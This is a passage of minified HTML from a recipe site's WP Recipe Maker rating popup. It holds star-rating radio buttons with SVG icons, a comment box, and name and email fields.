class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>